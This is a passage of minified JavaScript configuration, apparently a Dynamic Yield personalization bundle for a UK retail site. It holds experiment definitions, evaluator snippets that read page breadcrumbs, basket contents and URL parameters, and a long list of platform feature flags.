l,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1724584:{name:"_dy_smart_object_2236257",type:0,version:104305108,reportVersion:2337579,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102434412,name:"103460911",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1730442:{name:"_dy_smart_object_2254767",type:0,version:103456105,reportVersion:1533309,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102453942,name:"103509186",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1818482:{name:"_dy_smart_object_2550732",type:0,version:103983036,reportVersion:2029450,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102764987,name:"104296493",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832668:{name:"_dy_smart_object_2599422",type:0,version:103933734,reportVersion:1981500,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821716,name:"104437019",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832669:{name:"_dy_smart_object_2599427",type:0,version:103933735,reportVersion:1981501,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821718,name:"104437029",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832714:{name:"_dy_smart_object_2599624",type:0,version:103933736,reportVersion:1981502,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821851,name:"104437485",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832715:{name:"_dy_smart_object_2599625",type:0,version:103933737,reportVersion:1981503,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821853,name:"104437487",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832716:{name:"_dy_smart_object_2599626",type:0,version:103933738,reportVersion:1981504,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821855,name:"104437489",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832717:{name:"_dy_smart_object_2599627",type:0,version:103933739,reportVersion:1981505,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821857,name:"104437491",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832718:{name:"_dy_smart_object_2599634",type:0,version:103933740,reportVersion:1981506,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821859,name:"104437508",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832719:{name:"_dy_smart_object_2599635",type:0,version:103933741,reportVersion:1981507,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821861,name:"104437510",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832720:{name:"_dy_smart_object_2599636",type:0,version:103933742,reportVersion:1981508,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821863,name:"104437512",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832721:{name:"_dy_smart_object_2599637",type:0,version:103933743,reportVersion:1981509,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821865,name:"104437514",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1832722:{name:"_dy_smart_object_2599638",type:0,version:103933744,reportVersion:1981510,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102821867,name:"104437516",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1850119:{name:"_dy_smart_object_2653714",type:0,version:104305109,reportVersion:2337580,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:102894531,name:"104599115",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0},1939988:{name:"_dy_smart_object_2913513",type:0,version:104553584,reportVersion:2577780,versionHash:"",reweightId:0,attributionMethod:0,attributionTtlS:-1,stickiness:1,weightMechanism:1,audiences:[],traffic:100,variations:[{id:103287249,name:"105375792",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0}},DYExps.hooks=DYExps.hooks||r,DYExps.otags=DYExps.otags||i,DYExps.oevals=DYExps.oevals||{10832:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 'false';\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.localStorage.hasLoggedIn !== undefined){\n      resolve(window.localStorage.hasLoggedIn)\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10834:{code:'//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.page !== undefined){\n    if (window.universal_variable?.page?.breadcrumb[0] !== undefined) {\n      clearInterval(interval);\n\t  if (universal_variable.page.breadcrumb[0] == "Home") {\n        if (universal_variable.page.breadcrumb[1] == "Furniture") {\n\t\t\tresolve(universal_variable.page.breadcrumb[1] || FALLBACK_VALUE);\n        } else {\n            resolve(universal_variable.page.breadcrumb[0] || FALLBACK_VALUE);\n        }\n      } else {\n          resolve(universal_variable.page.breadcrumb[0] || FALLBACK_VALUE);\n      }\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});'},10837:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.subtotal !== undefined) {\n      clearInterval(interval);\n      resolve(universal_variable.basket.subtotal || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10840:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.saved_items !== undefined){\n    if (window.universal_variable?.saved_items?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.saved_items.number_of_entries || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10843:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INETRVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.number_of_entries !== undefined) {\n      clearInterval(interval);\n      resolve(window.universal_variable.basket.number_of_entries || FALLBACK_VALUE);\n    }\n  } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10845:{code:'//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = false;\nvar INETRVAL_IN_MS = 100;\nvar skuList = \'\';\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.line_items.length > 0) {\n      clearInterval(interval);\n      for (var i = 0; i < window.universal_variable.basket.line_items.length; i++) {\n        var item = window.universal_variable.basket.line_items[i];\n        if (item && item.product) {\n        var sku = item.product.sku_code;\n        var color = item.product.color;\n        if (sku && color) {\n          skuList = skuList + sku + " - " + color + ", ";\n        }\n        }\n      }\n      resolve(skuList || FALLBACK_VALUE);\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});'},10846:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = false;\nvar INETRVAL_IN_MS = 100;\nvar BEDROOM_EXISTS = false;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.basket !== undefined){\n    if (window.universal_variable?.basket?.line_items !== undefined) {\n      clearInterval(interval);\n\t  const products = window.universal_variable.basket.line_items\n      for (let i = 0; i < products.length; i++){\n        if(products[i].product.parentcategory === 'Bedroom'){\n            BEDROOM_EXISTS = true;\n        }\n      }\n\t  resolve(BEDROOM_EXISTS)\n    }\n    } else {\n      retryCounter++;\n    }\n\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n  }, INETRVAL_IN_MS);\n});"},10847:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();"},10996:{code:"// DYO.Q\nnew Promise((resolve) => {\n  const parameterName = 'ProGrpCode';\n  const { search } = location;\n\n  if (!search.includes(parameterName)) {\n    resolve(0);\n    return;\n  }\n\n  const parameter = search.split('&').find((param) => param.includes(parameterName));\n  const hasOneOnTail = parameter.slice(-1) === '1';\n\n  resolve(hasOneOnTail ? 1 : 0);\n});"},11565:{code:"DYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL\n        var currentURL = window.location.href.toLowerCase();\n\n        // Conditions for matching\n        var containsC = currentURL.includes('/c/');\n        var containsSearch = currentURL.includes('/search');\n        var excludesUKC = !currentURL.includes('uk/c/');\n\n        // Return true if any conditions match and \"uk/c/\" is excluded\n        if ((containsC || containsSearch) && excludesUKC) {\n            resolve(true); // Matches criteria\n        } else {\n            resolve(false); // Does not match criteria\n        }\n    });\n});"},11821:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Clothing"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Clothing");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},11849:{code:"//max retries & interval duration can be changed, make sure you are accessing the right position in dataLayer - in this example its the first index in the array\nvar MAX_RETRIES = 5;\nvar FALLBACK_VALUE = 0;\nvar INTERVAL_IN_MS = 100;\n\nDYO.Q.Promise(function(resolve) {\n  var retryCounter = 0;\n  var interval = setInterval(function() {\n    if(window.universal_variable?.product !== undefined){\n      if (window.universal_variable?.product?.unit_sale_price !== undefined) {\n        clearInterval(interval);\n        resolve(universal_variable.product.unit_sale_price || FALLBACK_VALUE);\n      }else if(window.universal_variable?.listing?.items[0]?.unit_sale_price) {\n        clearInterval(interval);\n        resolve(window.universal_variable.listing.items[0].unit_sale_price || FALLBACK_VALUE);\n      }\n    }\n    if (retryCounter > MAX_RETRIES) {\n      resolve(FALLBACK_VALUE);\n      clearInterval(interval);\n    }\n    retryCounter++;\n  }, INTERVAL_IN_MS);\n});"},12091:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Candles & Fragrance"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Candles & Fragrance");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},12308:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 1 is "Home"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Home");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},12449:{code:"DYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL\n        var currentURL = window.location.href.toLowerCase();\n\n        // Conditions for matching\n        var containsC = currentURL.includes('/c/');\n        var excludesUKC = !currentURL.includes('uk/c/');\n\n        // Return true if '/c/' is present and 'uk/c/' is excluded\n        if (containsC && excludesUKC) {\n            resolve(true); // Matches criteria\n        } else {\n            resolve(false); // Does not match criteria\n        }\n    });\n});\n"},12795:{code:'(function () {\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      var searchType = window.universal_variable?.page?.searchType;\n\n      if (searchType !== undefined) {\n        clearInterval(interval); \n\n        // Directly check if the value is "unsuccessful"\n        resolve(searchType === "unsuccessful");\n      } else {\n        retryCounter++;\n      }\n\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false);\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();\n'},12813:{code:"// URLs to exclude\nconst excludeUrls = [\n    '/uk/Bedroom/c/bed-linen',\n    '/uk/Candles-and-Fragrance/c/our-fragrances',\n    '/uk/Bedroom/c/pillows',\n    '/uk/Bedroom/c/toppers-and-protectors',\n    \n];\n\nDYO.Q.Promise(function(resolve) {\n    DY.API('callback', function() {\n        // Get the full URL and convert to lowercase for consistent matching\n        var currentURL = window.location.href.toLowerCase();\n        \n        // Check if current URL contains any of the excluded paths\n        var isExcluded = excludeUrls.some(function(excludePath) {\n            return currentURL.includes(excludePath.toLowerCase());\n        });\n\n        // Return false if URL is in excluded list, true otherwise\n        resolve(!isExcluded);\n    });\n});"},12828:{code:'DYO.Q.Promise(function(resolve){\n\tconst observer = new MutationObserver((mutations, observerInstance) => {\n\t\tif (document.querySelector(\'.saved-items__content section .grid .product-card\')) {\n\t\t\tlet savedItems = document.querySelectorAll(".saved-items__content section .grid .product-card");\n\t\t\tsavedItems.forEach(item =>{\n\t\t\t\tlet sizeEl = item.querySelector(".product-card__select");\n\t\t\t\tlet cta = item.querySelector(".product-card__cta button");\n\n\t\t\t\tif(sizeEl && !sizeEl.hasAttribute("readonly") && !sizeEl.hasAttribute("disabled")){\n\t\t\t\t\tresolve(true)\n\t\t\t\t}else if(cta && !cta.hasAttribute("disabled")){\n\t\t\t\t\tresolve(true);  \n\t\t\t\t}\n\t\t\t})\n\t\t\tobserverInstance.disconnect();\n\t\t\tresolve(false);\n\t\t}\n\t});\n  \tobserver.observe(document.body, { childList: true, subtree: true });\n});'},13397:{code:'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[1] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 1 is "Accessories"\n        resolve(window.universal_variable.page.breadcrumb[1] === "Accessories");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();'},13763:{code:'var skus = [\n  "LBDCN",\n  "A05940",\n  "FLDCD",\n  "A12375",\n  "PMDCN",\n  "A03826",\n  "A14728",\n  "TCDSC",\n  "A08700",\n  "WSDSC",\n  "SYDCN",\n  "SCDCD"\n];\n\nvar url = window.location.href.toLowerCase();\nreturn skus.some(function(sku) {\n  return url.indexOf(sku.toLowerCase()) !== -1;\n});\n'}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||n,DYExps.translations=DYExps.translations||a,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{display:"Affinity CRM for 9881118",integrationType:"crm",name:"ds9881118_affinity"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:["customer_id"]},DYExps.sectionFeatures=DYExps.sectionFeatures||{"7_DAYS_ATTRIBUTION_FOR_AUTOMATIC":{enabled:!1,value:null},AB_TEST_HISTORY:{enabled:!0,value:null},AB_TEST_VARIATION_FEED:{enabled:!1,value:null},ABOVE_THE_FOLD:{enabled:!1,value:null},ACTIVE_CONSENT:{enabled:!0,value:null},ADDITIONAL_ATTRIBUTION_DURATION_OPTIONS:{enabled:!1,value:null},AFFINITIES_CONDITIONS:{enabled:!1,value:null},AFFINITY_BACKEND_SUPPORT:{enabled:!0,value:null},AFFINITY_ML:{enabled:!0,value:null},AFFINITY_ML_BACKEND_SUPPORT:{enabled:!0,value:null},ALGOLIA_INTEGRATION:{enabled:!1,value:null},ALGORITHM_STUDIO:{enabled:!0,value:null},ALL_METRICS_IN_REPORT:{enabled:!1,value:null},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0,value:null},ALLOW_ALLOCATE_BASED_ON_REVENUE_WITH_NO_STICKINESS:{enabled:!1,value:null},ALLOW_RECONNECT:{enabled:!0,value:null},ANTI_FLICKERING:{enabled:!1,value:null},API_CAMPAIGNS_FOR_MOBILE:{enabled:!0,value:null},API_CAMPAIGNS_FOR_WEB:{enabled:!0,value:null},ASYNCHRONOUS_VARIATION_UPDATE:{enabled:!1,value:null},ATTRIBUTION_DURATION_30_MINUTES:{enabled:!1,value:null},ATTRIBUTION_DURATION_30_SECONDS:{enabled:!1,value:null},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0,value:null},AUDIENCE_EXPLORER_REACT:{enabled:!0,value:null},AUDIENCE_EXPORT:{enabled:!1,value:null},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0,value:null},AUDIENCE_SHARING:{enabled:!0,value:null},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0,value:null},AUTO_EMBED_OBJECTS:{enabled:!0,value:null},AUTO_WRAP_URLS_IN_RECONNECT:{enabled:!1,value:null},BEACON_API:{enabled:!0,value:null},BLAST_PUSH_NOTIFICATIONS:{enabled:!1,value:null},BRANCH_FEED:{enabled:!0,value:null},BREEZE_TEMPLATES:{enabled:!1,value:null},CHANCE_TO_BE_BEST:{enabled:!0,value:null},CLICKS_ON_BATCH:{enabled:!1,value:null},COLLECT_PERF_EVENTS:{enabled:!1,value:null},COLLECT_STATS_REPORT:{enabled:!1,value:null},CONTEXT_DETECTION_URL_IGNORE_HASH:{enabled:!1,value:null},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0,value:null},CONTEXT_RULES:{enabled:!1,value:null},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0,value:null},COPYWRITE_ML:{enabled:!0,value:null},CREATE_EMAIL_RECS:{enabled:!1,value:null},CRM_FEED_DYADMIN:{enabled:!1,value:null},CUSTOM_ATTRIBUTION:{enabled:!0,value:null},CUSTOM_DOMAIN:{enabled:!1,value:null},DASHBOARD_CRM_NOTIFICATIONS:{enabled:!1,value:null},DASHBOARD_NOTIFICATIONS:{enabled:!0,value:null},DATAFEEDS_V3:{enabled:!0,value:null},DECISION_ON_BATCH:{enabled:!0,value:null},DEEP_LEARNING_LOCATION:{enabled:!1,value:'{method: "country/region"}'},DELTA_FEED_API:{enabled:!1,value:null},DETERMENISTIC_STICKINESS:{enabled:!0,value:null},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0,value:null},DEV_ALLOW_PARSE_PARAMS:{enabled:!1,value:null},DEV_API_TEMPLATE:{enabled:!0,value:null},DEV_CUSTOM_PRODUCT_FEED_TRIGGER:{enabled:!1,value:null},DEV_DELETE_EVENTS_PAGE:{enabled:!1,value:null},DEV_ESP_INTEGRATION:{enabled:!1,value:null},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0,value:null},DEV_EXPERIENCE_OS_IMPACT_WIDGET:{enabled:!1,value:null},DEV_NEW_TRIGGERS:{enabled:!1,value:null},DEV_OPT_IN_OUT_LOGS:{enabled:!1,value:null},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION"},DEV_REACT_TEMPLATE_NEW_EXTENSIONS:{enabled:!1,value:null},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0,value:null},DEV_SEARCH_DASHBOARD:{enabled:!1,value:null},DEV_SEARCH_VARIATION_MODAL:{enabled:!0,value:null},DEV_UNIQUE_CONVERSION:{enabled:!0,value:null},DEV_USER_DATA_FEED_EXTENSION:{enabled:!1,value:null},DEV_VARIATION_FEED_PREVIEW:{enabled:!0,value:null},DISABLE_VARIATION_PREVIEW:{enabled:!1,value:null},DISPLAY_LNG_DATAFEED_COLUMNS:{enabled:!1,value:null},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0,value:null},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0,value:null},DRAFT_OBJECTS:{enabled:!0,value:null},DRIVE_THRU_PERSONALIZATION:{enabled:!1,value:null},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0,value:null},ENABLE_ACQUISITION:{enabled:!1,value:null},ENABLE_ACQUISITION_PAGES:{enabled:!1,value:null},ENABLE_ACTIVITY_LOGS_API:{enabled:!0,value:null},ENABLE_API_ACTIONS:{enabled:!1,value:null},ENABLE_API_ASSEMBLY:{enabled:!1,value:null},ENABLE_API_KEYS_API:{enabled:!0,value:null},ENABLE_ASSETS_API:{enabled:!0,value:null},ENABLE_AUDIENCE_CALCULATIONS_WITHOUT_TRAFFIC:{enabled:!1,value:null},ENABLE_AUDIENCES_API:{enabled:!0,value:null},ENABLE_BRAND_KIT:{enabled:!1,value:null},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0,value:null},ENABLE_BREEZE_DESTINATION_PAGE:{enabled:!1,value:null},ENABLE_CAMPAIGN_MANAGER:{enabled:!0,value:null},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0,value:null},ENABLE_COLLABORATIVE_FILTERING:{enabled:!1,value:null},ENABLE_CONTENT_PAGE_BREEZE:{enabled:!1,value:null},ENABLE_CUSTOM_ESP:{enabled:!0,value:null},ENABLE_DASHBOARD_API:{enabled:!0,value:null},ENABLE_DATA_FEEDS_API:{enabled:!0,value:null},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0,value:null},ENABLE_DC_BLOCK:{enabled:!0,value:null},ENABLE_DEEP_LEARNING:{enabled:!0,value:null},ENABLE_DEEP_LEARNING_PRODUCT_PAGE:{enabled:!1,value:null},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0,value:null},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0,value:null},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0,value:null},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0,value:null},ENABLE_EMAIL_CAMPAIGNS:{enabled:!0,value:null},ENABLE_EMAIL_CONTENT_BLOCK_BREEZE:{enabled:!1,value:null},ENABLE_EMAIL_REACT_TEMPLATES_CREATION:{enabled:!1,value:null},ENABLE_EMPATHY:{enabled:!0,value:null},ENABLE_ENCODE_SCRIPT:{enabled:!1,value:null},ENABLE_ESCAPING_IN_VARIATION_SYNC:{enabled:!1,value:null},ENABLE_EVALUATORS_API:{enabled:!0,value:null},ENABLE_EVALUATORS_USED_BY:{enabled:!0,value:null},ENABLE_EXP_EMAILS_API:{enabled:!0,value:null},ENABLE_GOALS_API:{enabled:!0,value:null},ENABLE_ITERABLE_INTEGRATION:{enabled:!0,value:null},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0,value:null},ENABLE_LANDING_PAGES_API:{enabled:!0,value:null},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0,value:null},ENABLE_MOBILE_CONTENT_BLOCK_BREEZE:{enabled:!1,value:null},ENABLE_OOTB_STRATEGIES:{enabled:!0,value:null},ENABLE_PERSONALIZATION_BREEZE:{enabled:!1,value:null},ENABLE_PRICE_DROP_BY_PRODUCT_VIEW:{enabled:!1,value:null},ENABLE_PUSH_NOTIFICATIONS_BREEZE:{enabled:!1,value:null},ENABLE_QSR_MARKET_CREATION:{enabled:!0,value:null},ENABLE_QSR_PRODUCT_REC_CAMPAIGN:{enabled:!1,value:null},ENABLE_QSR_URL:{enabled:!1,value:"https://qsr-eu.dynamicyield.com/"},ENABLE_RCOM_API_ACTIONS:{enabled:!1,value:null},ENABLE_RCOM_EMAIL_RETINA_IMAGES:{enabled:!1,value:null},ENABLE_REACT_PRODUCT_FEED:{enabled:!0,val